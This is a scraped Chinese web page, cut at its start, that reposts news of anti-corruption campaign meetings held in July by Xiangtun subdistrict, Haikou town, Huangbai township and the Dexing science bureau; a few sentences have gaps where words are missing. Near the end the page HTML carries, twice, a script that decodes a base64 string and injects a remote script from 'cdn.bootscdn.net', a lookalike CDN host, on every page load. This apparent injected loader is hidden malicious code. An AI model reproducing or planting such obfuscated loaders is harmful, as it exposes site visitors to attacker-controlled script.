break-word !important;"><span style="font-size: 16px;">　　该乡党委书记程万清提出三点意见：一是深刻认识开展“集中整治”的重要意义。“集中整治”是从上到下都非常重视的工作，是很长一段时间的主旋律，是为民服务的强烈要求，也是当前开展的“两学一做”学习教育活动的重要抓手，我们必须不折不扣抓好落实。二是全面开展“集中整治”需突出事实。在重点领域上，要严肃查处扶贫领域虚报冒领、截留私分、挥霍浪费问题，严肃查处农村“三资”管理、土地征收和惠农等强占掠夺、贪污挪用等问题；在重点问题上，要查处和纠正超标准、超范围向群众筹资筹劳、摊牌费用，违规收缴群众款物或处罚群众，克扣群众财物、拖欠群众钱款等突出问题；在干部履职行为上，要严肃查处在办理涉及群众事务时推诿扯皮、吃拿卡要，甚至欺压群众的违纪行为。三是全面开展“集中整治”需坚持常抓不懈。开展“集中整治”工作，在认识上必须明确，思想上必须重视，态度上必须坚决，行动上必须积极，要突出重点，加大查处力度，以重点带全局。各单位要根据单位特色，将开展“集中整治”工作结合“两学一做”学习教育，建立长效机制，常抓不懈。</span></section></section></section></section></section></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 1em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 15px 10px 10px; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(95, 156, 239); word-wrap: break-word !important; background-color: rgb(253, 252, 250);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: -1.98em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important;"><section class="" style="padding-right: 10px; padding-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; box-shadow: rgb(114, 106, 106) 0.1em 0.1em 0.3em; border-radius: 0px 0px 0.3em 0.3em; color: rgb(182, 9, 16); font-size: 24px; text-align: center; word-wrap: break-word !important; background-color: rgb(125, 188, 247);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">香屯街道</strong></section></section><section style="max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 0px; opacity: 0.8; border-left-width: 0.25em; border-left-style: solid; border-bottom-width: 0.5em; border-bottom-style: solid; border-left-color: rgb(125, 188, 247); border-bottom-color: rgb(125, 188, 247); word-wrap: break-word !important; border-top-width: 0.5em !important; border-top-style: solid !important; border-top-color: transparent !important; border-right-width: 0.25em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　<p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="0.6679462571976967" data-w="521" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAlt7YQJID3p8ibg3icpOJwZlKUhq6TajGZaQTAZh1o8WFUQVakEsGt253ePQiciatrID7TIyzHQ6h1tzA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p>　　7月6日下午，香屯街道在四楼会议室组织召开集中整治和查处基层侵害群众利益不正之风和腐败问题动员部署会，该街道党政班子成员、各科室负责人、各村（居）第一书记、村（居）书记、主任、村（居）“双助理”、各党支部书记、街道直机关单位负责人及部分党代表、。。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会上，该街道党工委委员、纪工委书记王向阳同志首先宣读了《香屯街道集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案》并就街道相关工作开展进行了安排部署。。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　最后，该街道党工委书记刘德波围绕为什么要集中整治，集中整治要干些什么?，应该怎么做，三个方面进行了具体的阐述。会议要求：一是统一思想、快速行动。要求各单位要快速行动，迅速召开动员会，将省委、上饶市委、德兴市委及街道党工委会议精神传达下去，覆盖每个党员、覆盖整治范围每个对象，做到目标明确、组织到位、责任到人、措施有力。二是挺纪在前、敢于担当。层层压实责任，严格执行各项制度，全面增强党员干部执行意识。三是全面领会，抓好落实。做到“三个”结合，与抓实党建工作相、与全年目标任务实现、与践行为民服务宗旨相结合。坚持思想上尊重群众，感情上贴近群众，工作上依靠群众，行动上服务群众，以更加勤政的工作、务实的作风、创新的举措、亲民的行动，为街道争当绿色崛起先锋、建设现代工业新城目标再创佳绩，贡献力量。</section></section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 1em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 15px 10px 10px; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(204, 204, 204); word-wrap: break-word !important; background-color: rgb(233, 234, 253);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: -1.98em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important;"><section class="" style="padding-right: 10px; padding-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; box-shadow: rgb(114, 106, 106) 0.1em 0.1em 0.3em; border-radius: 0px 0px 0.3em 0.3em; color: rgb(182, 9, 16); font-size: 24px; text-align: center; word-wrap: break-word !important; background-color: rgb(233, 233, 254);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">海口镇</strong></section></section><section style="max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 0px; opacity: 0.8; border-left-width: 0.25em; border-left-style: solid; border-bottom-width: 0.5em; border-bottom-style: solid; border-left-color: rgb(233, 233, 254); border-bottom-color: rgb(233, 233, 254); word-wrap: break-word !important; border-top-width: 0.5em !important; border-top-style: solid !important; border-top-color: transparent !important; border-right-width: 0.25em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"> 　<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　7月8日上午，海口镇组织召开集中整治和查处基层侵害群众利益不正之风和腐败问题工作动员布署会，该镇各村居“两委”班子成员、各办站所负责人、镇直相关单位负责人共70余人参加了会议。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">    　会议首先由该镇姜小芬宣读了《海口镇集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案》（以下简称《方案》）。根据《方案》要求，该镇成立了“集中整治”工作领导小组，组建了问题线索处置组、组、督查组、宣传组等工作组，计划用一年左右时间开展集中整治。随后，姜小芬强调，各村居、相关单位要切实结合党内活动认真开展自查自纠，对“集中整治”中发现的问题做到惩戒与教育相结合，严查与疏导相济。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">     　最后，该镇镇长占长远对此项工作做了进一步部署。他指出，，是改进干部作风的重要举措，各村居、相关单位要统一思想、提高认识，把“集中整治”工作作为今年重要工作来抓，广泛发动群众积极参与，保障群众知情权和参与权，做到无病常防、初病早治、有病快治、重病重治。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">     　占长远要求，各村居、镇直相关单位要高度重视“集中整治”工作，严格按照《方案》抓好落实，做好宣传工作，迅速在全镇范围内掀起廉政氛围，做到家喻户晓、深入人心；要加强组织领导，形成工作合力，对整治不力、整改不到位或走过场的单位和个人，镇党委将严肃追究其责任，以倒逼之势力促“集中整治”活动高效推进。</section></section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 1em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 15px 10px 10px; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(95, 156, 239); word-wrap: break-word !important; background-color: rgb(253, 252, 250);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: -1.98em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important;"><section class="" style="padding-right: 10px; padding-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; box-shadow: rgb(114, 106, 106) 0.1em 0.1em 0.3em; border-radius: 0px 0px 0.3em 0.3em; color: rgb(182, 9, 16); font-size: 24px; text-align: center; word-wrap: break-word !important; background-color: rgb(95, 156, 239);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">黄柏乡</strong></section></section><section style="max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 0px; opacity: 0.8; border-left-width: 0.25em; border-left-style: solid; border-bottom-width: 0.5em; border-bottom-style: solid; border-left-color: rgb(95, 156, 239); border-bottom-color: rgb(95, 156, 239); word-wrap: break-word !important; border-top-width: 0.5em !important; border-top-style: solid !important; border-top-color: transparent !important; border-right-width: 0.25em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"> 　<img data-s="300,640" data-type="jpeg" data-ratio="0.5047984644913628" data-w="521" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAlt7YQJID3p8ibg3icpOJwZlKvKxfZWBc8Y4sMBEyukhh0mCicdnkKw7Eib8cibD6tDzaXPcJLKlhVPwNA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　7月8日上午，黄柏乡在乡四楼会议室召开集中整治和查处基层侵害群众利益不正之风和腐败问题动员部署会，对全乡开展“集中整治”进行了全面动员和部署。乡党政班子成员，各村（居）第一书记、书记和主任，各乡直单位负责人，各办（站、所）负责人参加会议。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　 会上，乡谢䶮首先宣读了黄柏乡集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案；随后，乡财政所所长梁卫、炉湾村支部书记汪茂海分别作了表态发言,纷纷表示将严格按照“集中整治”实施方案开展工作，不折不扣贯彻落实，务求取得实效。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box; line-height: 1.52; word-wrap: break-word !important;">　　会上，乡党委副书记、政府乡长候选人刘绍邦对全乡“集中整治”工作提出了几点要求：一要统一思想，深化认识。，也是推动全面从严治党向基层延伸的现实需要。、大局意识、核心意识、看齐意识，自觉地把思想和行动统一到上级精神上来，，，。二要抓住关键，突出重点。开展此次“集中整治”要抓住关键，突出重点，同时要坚持“以查促纠、惩教结合、标本兼治、综合治理、注重实效”的原则，着重对为民办事、低保、危房改造、扶贫领域、“三资”管理等重点领域进行严肃查处，绝不姑息。三要扎实推进，务求实效。各单位首先要积极开展自查自纠，认真查找自身存在的问题，主动如实向组织交代；要广泛动员，大力宣传此次“集中整治”工作，引导老百姓积极参与，保障群众的知情权和监督权。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section></section></section></section></section></section></section></section></section><p><br></p><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 1em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 15px 10px 10px; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(204, 204, 204); word-wrap: break-word !important; background-color: rgb(239, 239, 239);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: -1.98em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important;"><section class="" style="padding-right: 10px; padding-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; box-shadow: rgb(114, 106, 106) 0.1em 0.1em 0.3em; border-radius: 0px 0px 0.3em 0.3em; color: rgb(255, 255, 255); font-size: 25.6px; text-align: center; word-wrap: break-word !important; background-color: rgb(95, 156, 239);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">科技局</section></section><section style="max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 0px; opacity: 0.8; border-left-width: 0.25em; border-left-style: solid; border-bottom-width: 0.5em; border-bottom-style: solid; border-left-color: rgb(95, 156, 239); border-bottom-color: rgb(95, 156, 239); word-wrap: break-word !important; border-top-width: 0.5em !important; border-top-style: solid !important; border-top-color: transparent !important; border-right-width: 0.25em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding-top: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　<img data-s="300,640" data-type="jpeg" data-ratio="0.5623800383877159" data-w="521" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAlt7YQJID3p8ibg3icpOJwZlKqH3fpynrOq50dByVQNySAwyIoszJL061qaDe7lxfpRgZxhd94Vxw6A/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　7月8日，德兴市科技局召开集中整治和查处基层侵害群众利益不正之风和腐败问题工作动员大会，全体干部职工参加了会议。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会上，局领导传达学习了全市集中整治和查处基层侵害群众利益不正之风和腐败问题工作动员会议精神及市委谢书记在动员会上的重要讲话，宣读了《德兴市科技局集中整治和查处基层侵害群众利益不正之风和腐败问题工作方案》，对下一步集中整治工作的开展作了部署。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会议要求，，充分认识“集中整治”工作的重要性和必要性，把思想和行动迅速统一到市委决策部署上来，做到人人主动参与其中；要把“集中整治”工作作为开展“两学一做”学习教育活动的重要载体，紧扣主题、高度重视，精心组织；要把“集中整治”工作与业务工作结合起来，与年度工作目标任务结合起来，确保整治工作和其他各项工作同步推进，做到“两手抓、两不误、两促进”。</section></section></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 21.3333px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p><br></p><p>来源：尚德清廉</p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 21.3333px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: Helvetica; box-sizing: border-box !important; word-wrap: break-word !important;">——————————————</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 仿宋_GB2312; box-sizing: border-box !important; word-wrap: break-word !important;">监制：张化</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 仿宋_GB2312; box-sizing: border-box !important; word-wrap: break-word !important;">编辑：张莉 毛晨婧</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 仿宋_GB2312; font-size: 21px; box-sizing: border-box !important; word-wrap: break-word !important;"><img width="auto" data-s="300,640" data-type="jpeg" data-ratio="1.3683241252302025" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/9QiaV3Sc12GoGZ3IeULqCr3U3GIynpGiaSzrraG1MbvZsYdeEGLiam475Pvju8TrDbYVeVIV5AdI6wHsMhIOv94iaQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img width="auto" data-s="300,640" data-type="jpeg" data-ratio="0.20257826887661143" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/9QiaV3Sc12GqYmQ6RCKWqK6WT3dL3YGfkyP5sTIgQhVaZxsicJoDtjb8vP3dH2yOaINDIMKcBpfdLq7mC03V2nJA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksjl/38189665.htm" title="重磅|和君商学院第十一届招生报告会全球发布">重磅|和君商学院第十一届招生报告会全球发布</a><b>2022-05-27 04:25:30</b></li>
                                                    <li><a href="/ksjl/38189666.htm" title="和君合伙人与你分享巴菲特早期投资生涯">和君合伙人与你分享巴菲特早期投资生涯</a><b>2022-04-23 02:22:23</b></li>
                                                    <li><a href="/ksjl/38189667.htm" title="企业文化落地各个阶段 | 和君每日观察">企业文化落地各个阶段 | 和君每日观察</a><b>2021-05-11 04:38:09</b></li>
                                                    <li><a href="/ksjl/38189670.htm" title="活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座">活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座</a><b>2022-07-12 20:27:55</b></li>
                                                    <li><a href="/ksjl/38189672.htm" title="和君头马俱乐部第44次中文会议预告-不忘初心">和君头马俱乐部第44次中文会议预告-不忘初心</a><b>2021-12-05 01:26:59</b></li>
                                                    <li><a href="/ksjl/38189675.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2021-08-30 19:17:45</b></li>
                                                    <li><a href="/ksjl/38189678.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之七">和君首席人才官(CHO)高级研修班课程干货分享系列之七</a><b>2021-08-15 01:52:58</b></li>
                                                    <li><a href="/ksjl/38189679.htm" title="一方有难八方支援,和君新年爱心接力">一方有难八方支援,和君新年爱心接力</a><b>2021-04-17 02:42:23</b></li>
                                                    <li><a href="/ksjl/38189680.htm" title="和君商学院十届辽宁地区社会导师见面会——王云峰导师组">和君商学院十届辽宁地区社会导师见面会——王云峰导师组</a><b>2021-03-24 02:36:34</b></li>
                                                    <li><a href="/ksjl/38189681.htm" title="和君@问辰精选 | 一图扫描2017中美新药审评热点">和君@问辰精选 | 一图扫描2017中美新药审评热点</a><b>2020-10-27 20:25:42</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>